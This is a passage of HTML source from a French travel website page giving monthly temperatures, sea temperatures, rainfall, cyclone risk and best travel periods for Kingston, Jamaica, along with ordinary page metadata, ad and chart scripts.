VALUE="temperatures-portugal-lisbonne-842.html">PORTUGAL - Lisbonne &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-porto-841.html">PORTUGAL - Porto &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-bayahibe-511.html">REPUBLIQUE DOMINICAINE - Bayahibe &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-punta-cana-51.html">REPUBLIQUE DOMINICAINE - Punta Cana &nbsp;</OPTION><OPTION  VALUE="temperatures-rodrigues-port-mathurin-98.html">RODRIGUES - Port Mathurin &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-barthelemy-gustavia-103.html">SAINT BARTHELEMY - Gustavia &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-martin-marigot-102.html">SAINT MARTIN - Marigot &nbsp;</OPTION><OPTION  VALUE="temperatures-sainte-lucie-soufriere-53.html">SAINTE-LUCIE - Soufrière &nbsp;</OPTION><OPTION  VALUE="temperatures-sardaigne-cagliari-95.html">SARDAIGNE - Cagliari &nbsp;</OPTION><OPTION  VALUE="temperatures-senegal-saly-104.html">SENEGAL - Saly &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-la-digue-30.html">SEYCHELLES - La digue &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-praslin-301.html">SEYCHELLES - Praslin &nbsp;</OPTION><OPTION  VALUE="temperatures-sicile-palerme-97.html">SICILE - Palerme &nbsp;</OPTION><OPTION  VALUE="temperatures-sri-lanka-colombo-89.html">SRI LANKA - Colombo &nbsp;</OPTION><OPTION  VALUE="temperatures-st-christopher-nevis-basseterre-52.html">ST CHRISTOPHER-NEVIS - Basseterre &nbsp;</OPTION><OPTION  VALUE="temperatures-st-vincent-grenadines-kingstown-101.html">ST VINCENT GRENADINES - Kingstown &nbsp;</OPTION><OPTION  VALUE="temperatures-tanzanie-zanzibar-94.html">TANZANIE - Zanzibar &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-koh-samui-801.html">THAILANDE - Koh Samui &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-pattaya-802.html">THAILANDE - Pattaya &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-phuket-80.html">THAILANDE - Phuket &nbsp;</OPTION><OPTION  VALUE="temperatures-trinite-et-tobago-tobago-100.html">TRINITE ET TOBAGO - Tobago &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-djerba-83.html">TUNISIE - Djerba &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-hammamet-831.html">TUNISIE - Hammamet &nbsp;</OPTION><OPTION  VALUE="temperatures-turks-et-caicos-providenciales-99.html">TURKS ET CAICOS - Providenciales &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-antalya-87.html">TURQUIE - Antalya &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-bodrum-872.html">TURQUIE - Bodrum &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-izmir-871.html">TURQUIE - Izmir &nbsp;</OPTION><OPTION  VALUE="temperatures-tuvalu-fongafale-31.html">TUVALU - Fongafale &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-hawai-812.html">USA - Hawai &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-los-angeles-811.html">USA - Los Angeles &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-miami-81.html">USA - Miami &nbsp;</OPTION><OPTION  VALUE="temperatures-vanuatu-port-vila-67.html">VANUATU - Port Vila &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-caracas-681.html">VENEZUELA - Caracas &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-maracaibo-68.html">VENEZUELA - Maracaibo &nbsp;</OPTION><OPTION  VALUE="temperatures-vietnam-nha-trang-885.html">VIETNAM - Nha Trang &nbsp;</OPTION></select>
           <button class="button btn-small dark-blue1" type="submit" form="pays" value="" name="Destinations">au meilleur moment !</button>
        </div>
    </div>
</div>
</form>


<section id="content">
    <div class="container">
        <div id="main">

        	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Blog EP rpsv-->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-4153290977560122"
		data-ad-slot="6632568658"
		data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		<br /><br />
	</center>
	



<link rel="canonical" href="https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html" />


<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "name": "Quand partir sur les plages : Kingston, Jamaique",
	"@type": "Product",
	"url": "https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html",
	"description": "Températures des plages et climat pour Kingston, Jamaique, Mer des Caraïbes",
	"image": "https://www.lagons-plages.com/plages/plages-jamaique-kingston-35.jpg",
        "aggregateRating":
                {
                "@type": "AggregateRating",
                "itemReviewed": "Kingston, Jamaique",
                "ratingValue": "2,6",
                "ratingCount": "95"
                }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebPage",
      "@id": "https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html",
      "url": "https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html",
      "name": "Climat et Météo pour Kingston - Jamaique",
      "description": "Meilleure période pour voyager vers Kingston, Jamaique, Mer des Caraïbes",
      "inLanguage": "fr",
      "isPartOf": {
        "@type": "WebSite",
        "@id": "https://www.lagons-plages.com/#website",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com"
      },
      "mainEntity": {
        "@id": "https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html#destination"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.lagons-plages.com/images/logo3.png"
        }
      }
    },
    {
      "@type": "TouristDestination",
      "@id": "https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html#destination", 
      "name": "Kingston",
      "description": "Découvrez le climat, la météo et la meilleure période pour visiter Kingston (Jamaique).",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "17.95",
        "longitude": "-76.76"
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Kingston",
        "addressCountry": {
          "@type": "Country",
          "name": "Jamaique"
        }
      },
      "touristType": [
        "Amérique",
        "Mer des Caraïbes"
      ],
      "containsPlace": {
        "@type": "Airport",
        "name": "Aéroport International Norman Manley"
      },
      "image": "https://www.lagons-plages.com/plages/plages-jamaique-kingston-35.jpg",
      "subjectOf": {
        "@type": "WebPage",
        "@id": "https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html"
      }
    }
  ]
}
</script>


<meta property="og:title" content="Les belles plages de Kingston, JAMAIQUE Mer des Caraïbes" />
<meta property="og:site_name" content="Lagons-Plages" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:url" content="https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html" />
<meta property="og:description" content="Climat et températures pour Kingston, JAMAIQUE" />
<meta property="og:image" content="https://www.lagons-plages.com/plages/plages-jamaique-kingston-35.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1140" />
<meta property="article:section" content="Climat" />
<meta property="article:author" content="https://www.facebook.com/laurent.vandjour" />
<meta property="article:tag" content="Kingston" />
<meta property="article:tag" content="JAMAIQUE" />
<meta property="article:tag" content="Mer des Caraïbes" />
<meta property="article:tag" content="JAMAIQUE" />
<meta property="article:tag" content="Climat" />
<meta property="article:tag" content="Températures" />
<meta property="article:tag" content="Plages" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Précipitations" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Météo" />


<script type="text/javascript"><!--
function Sauter() { k1.submit(); }
//-->
</script>



<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="js/highcharts-2021-v910.js"></script>
<script type="text/javascript" src="js/highcharts-more-2021-v910.js"></script>

<link href="components/bootstrap-star-rating-master/css/star-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="components/bootstrap-star-rating-master/js/star-rating.js"></script>


<div class="container">
        <div class="col-md-12" style="text-align: center;">
	        <div style="background-color: #01B7F2; text-align: center; padding:10px;  margin-left: 0px; margin-right: 0px; right: 0px; left: 0px;">
	                <h2 style="color: #fff; line-height: 20px;"><b> Kingston, les plus belles plages de la JAMAIQUE</b></h2>
	                <span style="color: #fff; font-size: 1.3em;">Climat - Précipitations - Températures - Baignade - Cyclones - Mer des Caraïbes</span>
	        </div>
        </div>
</div>
<br />
<div class="col-md-12">
			<div class="block">
			<img class="full-width" src="plages/plages-jamaique-kingston-35.jpg" alt="Belles plages de la JAMAIQUE">
			<div class="tab-container trans-style">
			        <ul class="tabs hidden-xs">
                                        <li class="active"><a href="#temperatures-climat-plages-kingston" title="Températures et conditions de baignade de Kingston, JAMAIQUE" data-toggle="tab">PLAGES ET CLIMAT</a></li>
        				<li><a href="#pratique-kingston" title="Graphiques et courbes des températures pour Kingston, JAMAIQUE" data-toggle="tab">PRATIQUE</a></li>
        				<li><a href="#activites-kingston"  title="Que faire à Kingston" data-toggle="tab">ACTIVITÉS</a></li>
        				<li><a href="#meteo-kingston"  title="Prévisions Météo à 5 jours pour Kingston, JAMAIQUE" data-toggle="tab">MÉTÉO 5 JOURS</a></li>
        				<li><a href="carte-35-jamaique-Kingston.html" title="Cartographie et temps de vol vers Kingston, JAMAIQUE">CARTES ET HÔTELS</a></li>
        				<li><a href="photos-plages-lagons-jamaique.html" title="Plages de Kingston, JAMAIQUE en photos">PHOTOS</a></li>
        				<li><a href="quand-partir-au-soleil.php" title="Toutes les destinations"> &nbsp;&nbsp;<i class="fa fa-home" style="font-size:1.6em;"></i>&nbsp; </a></li>
			        </ul>
			        <ul class="tabs hidden-sm hidden-md hidden-lg" style="padding-top:55px;"">
                                        <li style="background-color: #98CE44;"><a href="#temperatures" title="Températures et conditions de baignade de Kingston, JAMAIQUE" data-toggle="tab">TEMPÉRATURES ET CLIMAT</a></li>
        				<li style="background-color: #74992e;"><a href="#graphiques" title="Graphiques et courbes des températures pour Kingston, JAMAIQUE" data-toggle="tab">GRAPHIQUES</a></li>
        				<li style="background-color: #98CE44;"><a href="#pratique"  title="Ensoleillement et moustiques à Kingston" data-toggle="tab">PRATIQUE</a></li>
        				<li style="background-color: #74992e;"><a href="carte-35-jamaique-Kingston.html" title="Cartographie et temps de vol vers Kingston, JAMAIQUE  title="Cartographie et temps de vol vers Kingston, JAMAIQUE">CARTES ET HÔTELS</a></li>
        				<li style="background-color: #98CE44;"><a href="photos-plages-lagons-jamaique.html" title="Plages de Kingston, JAMAIQUE en photos">PHOTOS de la JAMAIQUE</a></li>
			        </ul>

			<div class="tab-content">
				<div id="temperatures-climat-plages-kingston" class="tab-pane fade active in">
					<div style="margin-left: -30px;">
						

<div class="container">
        <div class="col-md-3">
                <form method="post" action="rating.php">
        		<input type="hidden" name="id" value="35">
        		<input type="hidden" name="input-id" id="input-id" class="rating rating-loading" data-min="0" data-max="5" data-step="0.1" data-size="xs">
        		<span class="control-label"><button class="button btn-mini green" type="submit">Notez cette destination</button></span>
		</form>
        </div>
        <div class="col-md-9">
                La destination Kingston est notée : <big><b>2,6</b>/5</big> &nbsp;&nbsp;<span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.22222222222222;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.125;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.08;"></span><br />
                Nombre de voyageurs ayant voté : 95        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Kingston : Températures jour, nuit, eau de mer, pluies et conditions de baignade</h2>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
<table class="table" border="0">

            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-janvier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Janvier" style="font-size: 1.6em;"><span style="font-size: 1.3em;"><strong>Janvier&nbsp;<i class="soap-icon-roundtriangle-right"></i></strong></span></a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.24"><font color="#808080">023 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Janvier</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-fevrier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Février" style="font-size: 1.6em;">Février</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.21"><font color="#808080">015 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Février</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mars.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mars" style="font-size: 1.6em;">Mars</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>20°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.24"><font color="#808080">023 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Mars</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-avril.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Avril" style="font-size: 1.6em;">Avril</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.27"><font color="#808080">030 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Avril</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mai.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mai" style="font-size: 1.6em;">Mai</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>27°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.52"><font color="#808080">102 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Mai</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 27 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juin.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juin" style="font-size: 1.6em;">Juin</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>28°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.48"><font color="#808080">089 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Juin</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 28 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Juin !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juillet.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juillet" style="font-size: 1.6em;">Juillet</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>28°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.48"><font color="#808080">089 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Juillet</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 28 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Juillet !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-aout.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Août" style="font-size: 1.6em;">Août</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.49"><font color="#808080">091 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Août</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Août !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-septembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Septembre" style="font-size: 1.6em;">Septembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.51"><font color="#808080">099 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Septembre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Septembre !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-octobre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Octobre" style="font-size: 1.6em;">Octobre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.8"><font color="#808080">180 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Octobre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Octobre !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-novembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Novembre" style="font-size: 1.6em;">Novembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>28°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.42"><font color="#808080">074 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Novembre</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 28 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-decembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Décembre" style="font-size: 1.6em;">Décembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.29"><font color="#808080">036 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Décembre</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>                </table>
        </div>
</div>
<br />
	        <div class="container">
        	        <div class="col-md-12">
        	                <h2>Jamaique : le climat et quand partir à Kingston ?</h2>
        	                <p>Le climat tropical maritime de la <strong>Jama&iuml;que</strong> fait que cette <strong>&icirc;le des Cara&iuml;bes</strong> ne connait pas de grandes variations de temp&eacute;rature durant l&rsquo;ann&eacute;e. Sur les c&ocirc;tes, la chaleur oscille entre 27&deg;C et 30&deg;C. Dans les terres, le climat est plus temp&eacute;r&eacute; et les <strong>temp&eacute;ratures</strong> tournent autour de 20&deg;C. La temp&eacute;rature de la mer est un plaisir pour les baigneurs, de 26&deg;C &agrave; 29&deg;C.</p>
<p>La saison des pluies s&rsquo;&eacute;tale de mai &agrave; d&eacute;cembre, les pr&eacute;cipitations sont plut&ocirc;t mod&eacute;r&eacute;es et espac&eacute;es (nord-est de l&rsquo;&icirc;le plus expos&eacute;). Des &eacute;pisodes cycloniques peuvent avoir lieu entre juin et novembre,<span>&nbsp;avec un pic de risque d'ao&ucirc;t &agrave; novembre, mais celui-ci est extr&ecirc;mement faible pour la Jama&iuml;que.</span><br /><br />La <strong>meilleure p&eacute;riode</strong> pour voyager en Jama&iuml;que est durant la saison s&egrave;che, entre d&eacute;cembre et avril. Les <strong>plages des Cara&iuml;bes</strong> vous attendent !</p>
<p>La Jama&iuml;que est une grande &icirc;le des Cara&iuml;bes, avec des montagnes, des for&ecirc;ts &agrave; la v&eacute;g&eacute;tation luxuriante et des belles plages bord&eacute;es de r&eacute;cifs.&nbsp;</p>
<p>La majorit&eacute; des stations baln&eacute;aires, resorts et h&ocirc;tels, est regroup&eacute;e autour de la zone de Montego Bay. D'ailleurs, l'a&eacute;roport international Sangster y d&eacute;verse quotidiennement des milliers de touristes.</p>
